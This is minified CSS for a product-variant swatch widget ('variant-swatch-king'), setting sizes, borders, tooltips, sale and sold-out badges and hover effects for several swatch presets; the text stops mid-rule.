variant-swatch-king div.swatch-preset-715581 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-715581 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-715581 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715581 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-715581 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-715581 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715581 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715581 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-715581 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-715581 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-715581 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-715581 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715581 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715581 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-715581 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-715581 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715581 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-715581 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-715581 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-715581 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-715581 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-715581 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715581.swatch-view-slide,variant-swatch-king div.swatch-preset-715581.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715581 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-715581 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-715581 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-715581 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-715581 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-715581 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-715581 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715581 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715581 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715581 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715581 .swatch-image,variant-swatch-king div.swatch-preset-715581 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-715581 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-715581 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-715581 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715581 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-715577 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-715577 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-715577 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715577 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-715577 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-715577 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715577 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715577 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-715577 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-715577 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-715577 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-715577 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715577 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715577 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-715577 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-715577 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715577 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-715577 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-715577 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-715577 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-715577 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-715577 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715577.swatch-view-slide,variant-swatch-king div.swatch-preset-715577.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715577 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-715577 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-715577 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-715577 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-715577 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-715577 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-715577 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715577 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715577 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715577 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715577 .swatch-image,variant-swatch-king div.swatch-preset-715577 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-715577 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-715577 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-715577 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715577 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-715575 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-715575 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715575 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-715575 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715575 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-715575 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715575 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715575 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715575 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-715575 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-715575 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-715575 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-715575 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-715575 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715575 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-715575 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-715575 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715575 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715575 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715575 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-715575 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-715575 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-715575 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715575.swatch-view-slide,variant-swatch-king div.swatch-preset-715575.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715575 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-715575 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-715575 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-715575 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-715575 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-715575 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-715575 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715575 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715575 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-715575 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-715575 .swatch-image,variant-swatch-king div.swatch-preset-715575 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-715575 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-715575 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-715575 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-715575 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-715572 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715572 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715572 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-715572 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-715572 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-715572 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-715572 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715572 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-715572 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-715572 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-715572 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-715572 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-715572 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-715572 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-715572.swatch-view-slide,variant-swatch-king div.swatch-preset-715572.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-715572 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-715572 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-715572 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-715572 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-715572 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-715572 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-715572 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-715572 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-715572 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-715572 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-715572 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-715572 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-715572 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-715572 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-715572 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-715571 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-715571 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-715571 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-715571 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-715571 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-715571 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-715571 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-715571 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-715571 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-715571 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-715571 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-715571 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-715571 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-715571 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled 